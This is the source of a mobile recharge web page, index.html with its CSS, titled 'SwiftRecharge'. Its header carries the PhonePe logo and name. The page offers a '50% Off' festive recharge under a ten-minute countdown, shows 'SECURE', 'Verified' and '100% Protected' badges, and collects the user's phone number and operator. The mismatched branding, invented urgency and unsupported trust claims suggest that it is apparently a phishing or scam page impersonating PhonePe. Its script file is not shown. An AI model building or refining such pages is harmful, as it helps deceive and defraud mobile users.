
==== index.html @ c8326070 "Add files via upload" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover"
    />
    <meta name="theme-color" content="#371065" />
    <link rel="icon" type="image/svg+xml" href="assets/img/brand.svg" />
    <meta
      name="description"
      content="SwiftRecharge – Fast, secure mobile recharge with instant discount offers."
    />
    <title>SwiftRecharge – Fast & Secure Mobile Recharge</title>
    
    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    
    <!-- Stylesheets -->
    <link rel="stylesheet" href="assets/css/common.css?v=15" />
    <link rel="stylesheet" href="assets/css/home.css?v=15" />
  </head>
  <body>
    <!-- SVG Sprite -->
    <svg width="0" height="0" style="position: absolute; overflow: hidden; display: none;">
      <symbol id="icon-bolt" viewBox="0 0 24 24">
        <path d="M13.2 2.2 4.9 13.1c-.5.7 0 1.7.9 1.7h5.1l-.8 6.1c-.1.9 1.1 1.3 1.6.6l7.4-10.8c.5-.7 0-1.6-.9-1.6h-4.6l1.1-6.2c.2-.9-1-1.4-1.5-.7Z" />
      </symbol>
      <symbol id="icon-help" viewBox="0 0 24 24">
        <path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 17.2a1.2 1.2 0 1 1 1.2-1.2 1.2 1.2 0 0 1-1.2 1.2Zm1.3-6.1v1h-2v-1.5c0-1 .5-1.6 1.3-2.2.8-.6 1.4-1 1.4-1.9a2 2 0 0 0-4 0H8a4 4 0 0 1 8 0c0 1.8-1.1 2.7-2.1 3.5-.4.3-.6.6-.6 1.1Z" />
      </symbol>
      <symbol id="icon-bell" viewBox="0 0 24 24">
        <path d="M20 17h-1V11a7 7 0 0 0-5-6.7V3a2 2 0 0 0-4 0v1.3A7 7 0 0 0 5 11v6H4a1 1 0 0 0 0 2h5a3 3 0 0 0 6 0h5a1 1 0 0 0 0-2Zm-8 4a1 1 0 0 1-1-1h2a1 1 0 0 1-1 1Zm5-4H7v-6a5 5 0 0 1 10 0Z" />
      </symbol>
      <symbol id="icon-clock" viewBox="0 0 24 24">
        <path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8 8 8 0 0 1-8 8Zm1-13h-2v6l5.1 3.1 1-1.7-4.1-2.5Z" />
      </symbol>
      <symbol id="icon-phone" viewBox="0 0 24 24">
        <path d="M17 1H7a3 3 0 0 0-3 3v16a3 3 0 0 0 3 3h10a3 3 0 0 0 3-3V4a3 3 0 0 0-3-3Zm1 17H6V5h12Zm-5 3h-2v-1h2Z" />
      </symbol>
      <symbol id="icon-shield" viewBox="0 0 24 24">
        <path d="M12 2 4 5v6c0 5.1 3.4 9.8 8 11 4.6-1.2 8-5.9 8-11V5Zm-1.2 14.2-3.6-3.6 1.4-1.4 2.2 2.2 4.8-4.8L17 10Z" />
      </symbol>
      <symbol id="icon-check" viewBox="0 0 24 24">
        <path d="m9.2 16.6-4.5-4.5-1.4 1.4 5.9 5.9L21 7.6l-1.4-1.4Z" />
      </symbol>
      <symbol id="icon-contact" viewBox="0 0 24 24">
        <path d="M18 2H6a3 3 0 0 0-3 3v14a3 3 0 0 0 3 3h12a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3Zm-6 4a3 3 0 1 1-3 3 3 3 0 0 1 3-3Zm6 12H6v-.8c0-2.3 4-3.6 6-3.6s6 1.3 6 3.6Z" />
      </symbol>
      <symbol id="icon-arrow" viewBox="0 0 24 24">
        <path d="m13.2 5.3-1.4 1.4 4.3 4.3H4v2h12.1l-4.3 4.3 1.4 1.4 6.7-6.7Z" />
      </symbol>
      <symbol id="icon-lock" viewBox="0 0 24 24">
        <path d="M17 9V7a5 5 0 0 0-10 0v2H5v13h14V9Zm-8-2a3 3 0 0 1 6 0v2H9Zm4 10.7V19h-2v-1.3a2 2 0 1 1 2 0Z" />
      </symbol>
      <symbol id="icon-sparkle" viewBox="0 0 24 24">
        <path d="m12 2 1.7 5.3L19 9l-5.3 1.7L12 16l-1.7-5.3L5 9l5.3-1.7ZM19 15l.9 2.1L22 18l-2.1.9L19 21l-.9-2.1L16 18l2.1-.9Z" />
      </symbol>
    </svg>

    <div class="app">
      <!-- App Header -->
      <header class="header">
        <div class="header-left">
          <a href="index.html" class="header-brand" aria-label="SwiftRecharge Home">
            <div class="brand-mark">
              <img class="brand-logo" src="assets/img/phonepe_real.png" width="38" height="38" alt="PhonePe Logo" />
            </div>
            <div class="brand-text">
              <div class="brand-title">PhonePe</div>
              <div class="brand-subtitle">Fast • Secure • Simple</div>
            </div>
          </a>
        </div>
        <div class="header-actions">
          <button class="header-button" type="button" aria-label="Support & Help">
            <svg viewBox="0 0 24 24"><use href="#icon-help"></use></svg>
          </button>
          <button class="header-button" type="button" aria-label="Notifications">
            <span class="notification-dot"></span>
            <svg viewBox="0 0 24 24"><use href="#icon-bell"></use></svg>
          </button>
        </div>
      </header>

      <!-- Offer Countdown Bar -->
      <section class="offer-bar">
        <div class="offer-left">
          <div class="offer-icon">
            <svg viewBox="0 0 24 24"><use href="#icon-clock"></use></svg>
          </div>
          <div class="offer-title">Special Offer Ends In</div>
        </div>
        <div id="time" class="timer-value">10:00</div>
      </section>

      <!-- Main Content -->
      <main class="content">
        <!-- Promo Banner -->
        <section class="banner-wrap">
          <div class="banner-card">
            <img src="assets/img/indexmain.png" alt="Special Festive Recharge Offer - 50% Off" />
          </div>
        </section>

        <!-- Recharge Card -->
        <section class="recharge-card">
          <div class="card-heading">
            <div class="heading-icon">
              <svg viewBox="0 0 24 24"><use href="#icon-phone"></use></svg>
            </div>
            <div class="heading-copy">
              <div class="heading-title">Recharge your mobile</div>
              <div class="heading-subtitle">Select operator and enter number</div>
            </div>
            <div class="secure-badge">
              <svg viewBox="0 0 24 24"><use href="#icon-shield"></use></svg>
              SECURE
            </div>
          </div>

          <!-- Network Provider Radio Options -->
          <div class="field-label">Network provider</div>
          <input class="operator-radio" type="radio" name="operator" id="operator-jio" value="jio" checked />
          <input class="operator-radio" type="radio" name="operator" id="operator-airtel" value="airtel" />
          <input class="operator-radio" type="radio" name="operator" id="operator-vi" value="vi" />
          <input class="operator-radio" type="radio" name="operator" id="operator-bsnl" value="bsnl" />

          <div class="operator-grid" role="radiogroup" aria-label="Select Network Operator">
            <button
              class="operator-option selected"
              type="button"
              data-operator="jio"
              data-radio="operator-jio"
              aria-label="Select Jio"
              aria-pressed="true"
            >
              <span class="operator-check">
                <svg viewBox="0 0 24 24"><use href="#icon-check"></use></svg>
              </span>
              <span class="operator-logo-wrap">
                <img src="assets/img/jio.jpg" alt="Jio Logo" />
              </span>
              <span class="operator-name">Jio</span>
            </button>

            <button
              class="operator-option"
              type="button"
              data-operator="airtel"
              data-radio="operator-airtel"
              aria-label="Select Airtel"
              aria-pressed="false"
            >
              <span class="operator-check">
                <svg viewBox="0 0 24 24"><use href="#icon-check"></use></svg>
              </span>
              <span class="operator-logo-wrap">
                <img src="assets/img/airtel.jpg" alt="Airtel Logo" />
              </span>
              <span class="operator-name">Airtel</span>
            </button>

            <button
              class="operator-option"
              type="button"
              data-operator="vi"
              data-radio="operator-vi"
              aria-label="Select Vi"
              aria-pressed="false"
            >
              <span class="operator-check">
                <svg viewBox="0 0 24 24"><use href="#icon-check"></use></svg>
              </span>
              <span class="operator-logo-wrap">
                <img src="assets/img/vi.jpg" alt="Vi Logo" />
              </span>
              <span class="operator-name">Vi</span>
            </button>

            <button
              class="operator-option"
              type="button"
              data-operator="bsnl"
              data-radio="operator-bsnl"
              aria-label="Select BSNL"
              aria-pressed="false"
            >
              <span class="operator-check">
                <svg viewBox="0 0 24 24"><use href="#icon-check"></use></svg>
              </span>
              <span class="operator-logo-wrap">
                <img src="assets/img/bsnl.jpg" alt="BSNL Logo" />
              </span>
              <span class="operator-name">BSNL</span>
            </button>
          </div>

          <!-- Mobile Number Input -->
          <div class="field-label">Mobile number</div>
          <div id="mobileField" class="mobile-field">
            <div class="mobile-input-shell">
              <span class="country-prefix">+91</span>
              <input
                type="tel"
                id="mobileNumber"
                name="mobile"
                placeholder="00000 00000"
                inputmode="numeric"
                autocomplete="tel-national"
                maxlength="11"
              />
              <span class="contact-icon" title="Choose from contacts">
                <svg viewBox="0 0 24 24"><use href="#icon-contact"></use></svg>
              </span>
            </div>
            <div id="inputMessage" class="input-message" role="alert"></div>
          </div>

          <!-- Action Button -->
          <button id="rechargeButton" class="recharge-button" type="button">
            <span>Recharge Now</span>
            <svg viewBox="0 0 24 24"><use href="#icon-arrow"></use></svg>
          </button>

          <!-- Trust Badges -->
          <div class="trust-row">
            <div class="trust-item">
              <svg viewBox="0 0 24 24"><use href="#icon-lock"></use></svg>
              100% Protected
            </div>
            <div class="trust-item">
              <svg viewBox="0 0 24 24"><use href="#icon-sparkle"></use></svg>
              Instant plans
            </div>
            <div class="trust-item">
              <svg viewBox="0 0 24 24"><use href="#icon-shield"></use></svg>
              Verified
            </div>
          </div>
        </section>

        <!-- Hidden Data Persistence Form -->
        <form id="recForm" method="get" action="plans.html" hidden>
          <input type="hidden" name="mobile" id="fMobile" />
          <input type="hidden" name="operator" id="fOperator" value="jio" />
        </form>
      </main>
    </div>

    <!-- Animated Loader Overlay Modal -->
    <div id="loaderOverlay" class="loader-overlay" role="dialog" aria-modal="true" aria-labelledby="loaderText">
      <div id="loaderCard" class="loader-card">
        <div id="loadingAnimation" class="loading-animation">
          <span class="spinner-ring"></span>
          <span class="spinner-core">
            <svg viewBox="0 0 24 24"><use href="#icon-bolt"></use></svg>
          </span>
        </div>
        <div id="successAnimation" class="success-animation">
          <svg viewBox="0 0 24 24"><use href="#icon-check"></use></svg>
        </div>
        <div id="loaderText" class="loader-title">Please wait</div>
        <div id="loaderSubText" class="loader-subtitle">Loading available recharge plans…</div>
        <div class="loader-progress"><span></span></div>
      </div>
    </div>

    <script src="assets/js/app.js"></script>
  </body>
</html>
---- assets/css/common.css ----
/* ==========================================================================
   SwiftRecharge Design System - Common Styles (Mobile Native App First)
   ========================================================================== */

:root {
  --brand: #6b2db5;
  --brand-dark: #371065;
  --brand-light: rgba(107, 45, 181, 0.08);
  --brand-glow: rgba(107, 45, 181, 0.25);

  --green: #16a34a;
  --green-light: #dcfce7;
  --amber: #f59e0b;
  --red: #ef4444;

  --bg-body: #f4f5fa;
  --card-bg: #ffffff;
  
  --text: #0f172a;
  --text-soft: #64748b;
  --text-muted: #94a3b8;
  --text-white: #ffffff;

  --border-subtle: rgba(15, 23, 42, 0.08);
  --border-active: #6b2db5;
  
  --radius-sm: 8px;
  --radius-md: 14px;
  --radius-lg: 22px;
  --radius-full: 9999px;

  --shadow-sm: 0 2px 8px rgba(15, 23, 42, 0.04);
  --shadow-md: 0 8px 24px rgba(15, 23, 42, 0.07);
  --shadow-lg: 0 17px 42px rgba(15, 23, 42, 0.09);
  --shadow-btn: 0 12px 26px rgba(107, 45, 181, 0.32);

  --font-sans: 'Inter', system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  -webkit-tap-highlight-color: transparent;
}

html {
  font-size: 16px;
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: var(--font-sans);
  color: var(--text);
  line-height: 1.45;
  margin: 0;
  min-height: 100vh;
  min-height: 100svh;
  overflow-x: hidden;
  overscroll-behavior-y: contain;
  -webkit-overflow-scrolling: touch;
  background:
    radial-gradient(
      700px 310px at 4% -4%,
      rgba(107, 45, 181, 0.18),
      transparent 60%
    ),
    radial-gradient(
      550px 260px at 100% 8%,
      rgba(22, 163, 74, 0.12),
      transparent 55%
    ),
    var(--bg-body);
}

/* App Viewport Container: True Mobile App Feel */
.app {
  position: relative;
  width: 100%;
  max-width: 480px;
  min-height: 100vh;
  min-height: 100svh;
  margin: 0 auto;
  padding-bottom: calc(34px + env(safe-area-inset-bottom));
  display: flex;
  flex-direction: column;
  overflow-x: hidden;
  box-shadow: 0 0 50px rgba(15, 23, 42, 0.08);
}

/* ==========================================================================
   Header Component & Micro-Animations
   ========================================================================== */

.header {
  position: sticky;
  top: 0;
  z-index: 100;
  min-height: 65px;
  padding: calc(9px + env(safe-area-inset-top)) 13px 9px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: linear-gradient(135deg, var(--brand-dark) 0%, var(--brand) 100%);
  color: #fff;
  overflow: hidden;
  animation: headerGlowPulse 3.2s ease-in-out infinite;
}

.header::before {
  content: "";
  position: absolute;
  inset: 0;
  z-index: -2;
  pointer-events: none;
  background:
    radial-gradient(circle at 82% 0%, rgba(255, 255, 255, 0.23), transparent 36%),
    radial-gradient(circle at 8% 100%, rgba(199, 159, 255, 0.19), transparent 34%);
  animation: headerBackgroundGlow 4s ease-in-out infinite;
}

.header::after {
  content: "";
  position: absolute;
  z-index: -1;
  top: -90%;
  left: -48%;
  width: 34%;
  height: 280%;
  pointer-events: none;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.04),
    rgba(255, 255, 255, 0.32),
    rgba(255, 255, 255, 0.04),
    transparent
  );
  transform: rotate(25deg);
  animation: headerGlowSweep 4.4s ease-in-out infinite;
}

.header-left,
.header-actions {
  position: relative;
  z-index: 2;
  display: flex;
  align-items: center;
}

.header-left {
  min-width: 0;
  gap: 10px;
}

.header-brand {
  display: flex;
  align-items: center;
  gap: 10px;
  text-decoration: none;
  color: inherit;
  min-width: 0;
}

.brand-mark {
  position: relative;
  width: 38px;
  height: 38px;
  min-width: 38px;
  max-width: 38px;
  min-height: 38px;
  max-height: 38px;
  flex: 0 0 38px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 12px;
  animation: brandFloat 3.5s ease-in-out infinite;
}

.brand-mark::after {
  content: "";
  position: absolute;
  inset: -3px;
  z-index: -1;
  border-radius: 15px;
  border: 1.5px solid rgba(255, 255, 255, 0.25);
  animation: brandRing 2.4s ease-out infinite;
}

.brand-mark img,
.brand-logo {
  display: block;
  width: 100%;
  height: 100%;
  max-width: 38px;
  max-height: 38px;
  object-fit: contain;
  border-radius: 12px;
  filter: drop-shadow(0 3px 6px rgba(38, 4, 72, 0.25));
  animation: logoSoftPulse 3.2s ease-in-out infinite;
}

.brand-text {
  min-width: 0;
  color: #fff;
}

.brand-title {
  font-size: 15.5px;
  font-weight: 800;
  line-height: 1.15;
  letter-spacing: -0.2px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.brand-subtitle {
  margin-top: 2px;
  font-size: 10.5px;
  font-weight: 500;
  line-height: 1.2;
  opacity: 0.88;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.header-actions {
  flex: 0 0 auto;
  gap: 7px;
}

.header-button {
  position: relative;
  width: 36px;
  height: 36px;
  flex: 0 0 36px;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 12px;
  background: rgba(255, 255, 255, 0.12);
  border: 1px solid rgba(255, 255, 255, 0.15);
  color: #fff;
  cursor: pointer;
  transition: transform 0.2s ease, background 0.2s ease;
}

.header-button:active {
  transform: scale(0.92);
  background: rgba(255, 255, 255, 0.2);
}

.header-button svg {
  width: 18px;
  height: 18px;
  fill: currentColor;
}

.notification-dot {
  position: absolute;
  top: 7px;
  right: 7px;
  width: 8px;
  height: 8px;
  background: #ef4444;
  border: 1.5px solid var(--brand-dark);
  border-radius: 50%;
  animation: notifyPulse 1.8s ease-in-out infinite;
}

/* ==========================================================================
   Offer Bar (Timer)
   ========================================================================== */

.offer-bar {
  margin: 10px 11px 10px;
  padding: 8px 12px;
  border-radius: 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: linear-gradient(90deg, #1e1b4b 0%, #311042 100%);
  color: #fff;
  box-shadow: 0 6px 16px rgba(15, 23, 42, 0.06);
  animation: fadeUp 0.45s ease both;
}

.offer-left {
  display: flex;
  align-items: center;
  gap: 8px;
  color: #f3e8ff;
  font-weight: 700;
  font-size: 12px;
}

.offer-icon {
  display: flex;
  align-items: center;
  color: #f59e0b;
  animation: softPulse 2s ease-in-out infinite;
}

.offer-icon svg {
  width: 15px;
  height: 15px;
  fill: currentColor;
}

.timer-value {
  padding: 3px 9px;
  border-radius: 7px;
  background: rgba(245, 158, 11, 0.18);
  color: #fbbf24;
  border: 1px solid rgba(245, 158, 11, 0.35);
  font-size: 13px;
  font-weight: 800;
  letter-spacing: 0.8px;
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, monospace;
  animation: timerSoftGlow 2.2s ease-in-out infinite;
}

/* ==========================================================================
   Loader Overlay Modal with Smooth Two-Phase Animation
   ========================================================================== */

.loader-overlay {
  position: fixed;
  inset: 0;
  z-index: 2000;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 20px;
  background: rgba(15, 23, 42, 0.75);
  backdrop-filter: blur(8px);
}

.loader-overlay.show {
  display: flex;
  animation: overlayFade 0.22s ease both;
}

.loader-card {
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 310px;
  padding: 26px 20px 22px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  border-radius: 24px;
  background: #fff;
  border: 1px solid rgba(255, 255, 255, 0.8);
  box-shadow: 0 24px 48px rgba(15, 23, 42, 0.25);
  animation: loaderCardIn 0.32s cubic-bezier(0.2, 0.8, 0.2, 1) both;
}

.loading-animation {
  position: relative;
  width: 66px;
  height: 66px;
  margin-bottom: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.spinner-ring {
  position: absolute;
  inset: 0;
  border-radius: 50%;
  border: 3.5px solid rgba(107, 45, 181, 0.14);
  border-top-color: var(--brand);
  animation: spinnerRotate 0.78s linear infinite;
}

.spinner-core {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--brand);
}

.spinner-core svg {
  width: 26px;
  height: 26px;
  fill: currentColor;
  animation: spinnerCore 1.25s ease-in-out infinite;
}

.success-animation {
  display: none;
  width: 66px;
  height: 66px;
  margin-bottom: 16px;
  align-items: center;
  justify-content: center;
  border-radius: 22px;
  color: #fff;
  background: linear-gradient(135deg, #22c55e, #16a34a);
  box-shadow: 0 15px 32px rgba(22, 163, 74, 0.28);
}

.loader-card.success .success-animation {
  display: flex;
  animation: successPop 0.4s cubic-bezier(0.2, 1.5, 0.4, 1) both;
}

.loader-card.success .success-animation svg {
  width: 34px;
  height: 34px;
  fill: currentColor;
  animation: checkDraw 0.4s 0.1s ease both;
}

.loader-title {
  color: var(--text);
  font-size: 17px;
  font-weight: 800;
  line-height: 1.2;
}

.loader-subtitle {
  margin-top: 5px;
  color: var(--text-soft);
  font-size: 13px;
  line-height: 1.4;
}

.loader-progress {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 4px;
  margin-top: 18px;
  border-radius: 999px;
  background: rgba(107, 45, 181, 0.1);
}

.loader-progress span {
  position: absolute;
  inset: 0 auto 0 0;
  width: 28%;
  border-radius: inherit;
  background: linear-gradient(90deg, var(--brand-dark), #8f58d0);
  animation: progressMove 1.15s ease-in-out infinite;
}

.loader-card.success .loader-progress span {
  width: 100%;
  animation: progressComplete 0.35s ease both;
  background: var(--green);
}

/* ==========================================================================
   Keyframes
   ========================================================================== */

@keyframes fadeUp {
  from {
    opacity: 0;
    transform: translateY(12px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes headerGlowPulse {
  0%, 100% {
    box-shadow: 0 12px 30px rgba(55, 16, 101, 0.25), 0 0 0 rgba(132, 76, 199, 0);
  }
  50% {
    box-shadow: 0 15px 35px rgba(55, 16, 101, 0.34), 0 6px 25px rgba(132, 76, 199, 0.25);
  }
}

@keyframes headerBackgroundGlow {
  0%, 100% {
    opacity: 0.72;
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(1.06);
  }
}

@keyframes headerGlowSweep {
  0%, 55% {
    left: -48%;
    opacity: 0;
  }
  63% {
    opacity: 0.8;
  }
  85% {
    left: 120%;
    opacity: 0.65;
  }
  100% {
    left: 120%;
    opacity: 0;
  }
}

@keyframes brandFloat {
  0%, 100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-2px);
  }
}

@keyframes brandRing {
  0% {
    opacity: 0.35;
    transform: scale(0.92);
  }
  70%, 100% {
    opacity: 0;
    transform: scale(1.17);
  }
}

@keyframes logoSoftPulse {
  0%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.05);
  }
}

@keyframes notifyPulse {
  0%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.3);
  }
}

@keyframes softPulse {
  0%, 100% {
    opacity: 0.8;
    transform: scale(1);
  }
  50% {
    opacity: 0.2;
    transform: scale(1.25);
  }
}

@keyframes timerSoftGlow {
  0%, 100% {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 0 0 rgba(245, 158, 11, 0);
  }
  50% {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 5px 15px rgba(245, 158, 11, 0.22);
  }
}

@keyframes bannerShine {
  0%, 62% {
    left: -45%;
  }
  82%, 100% {
    left: 130%;
  }
}

@keyframes headingIconFloat {
  0%, 100% {
    transform: translateY(0) rotate(0deg);
    box-shadow: 0 8px 17px rgba(107, 45, 181, 0.11);
  }
  50% {
    transform: translateY(-3px) rotate(-2deg);
    box-shadow: 0 12px 22px rgba(107, 45, 181, 0.19);
  }
}

@keyframes headingIconGlow {
  0% {
    opacity: 0.5;
    transform: scale(0.88);
  }
  75%, 100% {
    opacity: 0;
    transform: scale(1.32);
  }
}

@keyframes headingPhonePulse {
  0%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.08);
  }
}

@keyframes buttonShine {
  0%, 58% {
    left: -45%;
  }
  80%, 100% {
    left: 125%;
  }
}

@keyframes errorTextIn {
  from {
    opacity: 0;
    transform: translateY(-3px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fieldShake {
  0%, 100% {
    transform: translateX(0);
  }
  25% {
    transform: translateX(-5px);
  }
  50% {
    transform: translateX(4px);
  }
  75% {
    transform: translateX(-2px);
  }
}

@keyframes overlayFade {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes loaderCardIn {
  from {
    opacity: 0;
    transform: translateY(12px) scale(0.96);
  }
  to {
    opacity: 1;
    transform: translateY(0) scale(1);
  }
}

@keyframes spinnerRotate {
  to {
    transform: rotate(360deg);
  }
}

@keyframes spinnerCore {
  0%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(0.92);
  }
}

@keyframes successPop {
  from {
    opacity: 0;
    transform: scale(0.58) rotate(-8deg);
  }
  to {
    opacity: 1;
    transform: scale(1) rotate(0);
  }
}

@keyframes checkDraw {
  from {
    opacity: 0;
    transform: scale(0.6);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}

@keyframes progressMove {
  0% {
    left: -30%;
  }
  100% {
    left: 105%;
  }
}

@keyframes progressComplete {
  from {
    width: 30%;
  }
  to {
    width: 100%;
  }
}
---- assets/css/home.css ----
/* ==========================================================================
   SwiftRecharge - Home Page Specific Styles (Mobile Native Layout)
   ========================================================================== */

.content {
  flex: 1;
  width: 100%;
  display: flex;
  flex-direction: column;
}

/* Banner Card with Sweeping Shine Effect */
.banner-wrap {
  width: 100%;
  padding: 8px 11px;
}

.banner-card {
  position: relative;
  overflow: hidden;
  width: 100%;
  border-radius: 18px;
  background: #fff;
  border: 1px solid rgba(15, 23, 42, 0.06);
  box-shadow: var(--shadow-md);
  animation: fadeUp 0.52s 0.05s ease both;
}

.banner-card::after {
  content: "";
  position: absolute;
  top: -60%;
  left: -35%;
  width: 28%;
  height: 220%;
  pointer-events: none;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.38),
    transparent
  );
  transform: rotate(18deg);
  animation: bannerShine 5s ease-in-out infinite;
}

.banner-card img {
  display: block;
  width: 100%;
  height: auto;
  max-height: 205px;
  object-fit: cover;
}

/* Recharge Form Card */
.recharge-card {
  position: relative;
  overflow: hidden;
  isolation: isolate;
  margin: 0 11px 16px;
  padding: 16px 14px 14px;
  border-radius: var(--radius-lg);
  background: var(--card-bg);
  border: 1px solid rgba(255, 255, 255, 0.85);
  box-shadow: var(--shadow-lg);
  animation: fadeUp 0.56s 0.1s ease both;
}

.recharge-card::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: -115px;
  right: -120px;
  width: 250px;
  height: 250px;
  border-radius: 50%;
  background: radial-gradient(
    circle,
    rgba(107, 45, 181, 0.12),
    transparent 68%
  );
}

.card-heading {
  display: flex;
  align-items: center;
  gap: 10px;
  padding-bottom: 12px;
  margin-bottom: 13px;
  border-bottom: 1px solid rgba(15, 23, 42, 0.065);
}

/* Animated Floating Heading Icon */
.heading-icon {
  position: relative;
  width: 39px;
  height: 39px;
  flex: 0 0 39px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 14px;
  background: linear-gradient(145deg, #fff, rgba(107, 45, 181, 0.1));
  border: 1px solid rgba(107, 45, 181, 0.15);
  box-shadow: 0 8px 17px rgba(107, 45, 181, 0.11);
  color: var(--brand);
  animation: headingIconFloat 2.8s ease-in-out infinite;
}

.heading-icon::before {
  content: "";
  position: absolute;
  inset: -4px;
  z-index: -1;
  border-radius: 17px;
  background: rgba(107, 45, 181, 0.12);
  opacity: 0;
  animation: headingIconGlow 2.2s ease-out infinite;
}

.heading-icon svg {
  width: 20px;
  height: 20px;
  fill: currentColor;
  animation: headingPhonePulse 2.8s ease-in-out infinite;
  filter: drop-shadow(0 3px 5px rgba(107, 45, 181, 0.18));
}

.heading-copy {
  flex: 1;
  min-width: 0;
}

.heading-title {
  font-size: 14.5px;
  font-weight: 800;
  color: var(--text);
  line-height: 1.2;
}

.heading-subtitle {
  font-size: 11px;
  color: var(--text-soft);
  margin-top: 1px;
}

.secure-badge {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 4px 8px;
  border-radius: var(--radius-full);
  background: rgba(22, 163, 74, 0.1);
  color: #15803d;
  font-size: 9.5px;
  font-weight: 800;
  letter-spacing: 0.3px;
  white-space: nowrap;
}

.secure-badge svg {
  width: 11px;
  height: 11px;
  fill: currentColor;
}

/* Field Label */
.field-label {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 1px 7px;
  color: var(--text-soft);
  font-size: 11px;
  font-weight: 700;
  line-height: 1.2;
}

/* Hidden Radio Inputs */
.operator-radio {
  display: none;
}

/* Operator Grid */
.operator-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 7px;
  margin-bottom: 14px;
}

.operator-option {
  position: relative;
  min-width: 0;
  min-height: 76px;
  padding: 8px 4px 6px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 5px;
  border-radius: 15px;
  background: linear-gradient(180deg, #fff, #fcfcfe);
  border: 1px solid rgba(15, 23, 42, 0.08);
  box-shadow: 0 6px 14px rgba(15, 23, 42, 0.04);
  cursor: pointer;
  user-select: none;
  transition: transform 0.2s ease, border-color 0.2s ease, background 0.2s ease, box-shadow 0.2s ease;
  outline: none;
}

.operator-option:active {
  transform: scale(0.95);
}

.operator-logo-wrap {
  position: relative;
  width: 38px;
  height: 38px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 12px;
  background: #fff;
  border: 1px solid rgba(15, 23, 42, 0.075);
  box-shadow: 0 5px 11px rgba(15, 23, 42, 0.05);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
  overflow: hidden;
}

.operator-logo-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.operator-name {
  font-size: 10.5px;
  font-weight: 700;
  color: var(--text-soft);
  line-height: 1;
}

.operator-option.selected {
  transform: translateY(-2px);
  background: linear-gradient(
    180deg,
    rgba(107, 45, 181, 0.11),
    rgba(255, 255, 255, 0.97)
  );
  border-color: rgba(107, 45, 181, 0.35);
  box-shadow: 0 10px 22px rgba(107, 45, 181, 0.14);
}

.operator-option.selected .operator-logo-wrap {
  transform: scale(1.04);
  box-shadow: 0 7px 16px rgba(107, 45, 181, 0.14);
}

.operator-option.selected .operator-name {
  color: var(--brand);
  font-weight: 800;
}

.operator-check {
  position: absolute;
  top: 4px;
  right: 4px;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--brand);
  color: #fff;
  opacity: 0;
  transform: scale(0.5);
  transition: opacity 0.2s ease, transform 0.2s ease;
}

.operator-option.selected .operator-check {
  opacity: 1;
  transform: scale(1);
}

.operator-check svg {
  width: 9px;
  height: 9px;
  fill: currentColor;
}

/* Mobile Number Field: Perfect Absolute Structure (Zero Overflow) */
.mobile-field {
  position: relative;
  width: 100%;
  margin-bottom: 5px;
}

.mobile-input-shell {
  position: relative;
  width: 100%;
  min-height: 54px;
  display: flex;
  align-items: center;
  border-radius: 16px;
  background: #fff;
  border: 1px solid rgba(15, 23, 42, 0.09);
  box-shadow:
    inset 0 1px 0 rgba(255, 255, 255, 0.7),
    0 7px 17px rgba(15, 23, 42, 0.045);
  transition:
    border-color 0.2s ease,
    box-shadow 0.2s ease,
    transform 0.2s ease;
  overflow: hidden;
}

.mobile-input-shell:focus-within {
  transform: translateY(-1px);
  border-color: rgba(107, 45, 181, 0.45);
  box-shadow:
    0 0 0 4px rgba(107, 45, 181, 0.08),
    0 10px 22px rgba(107, 45, 181, 0.1);
}

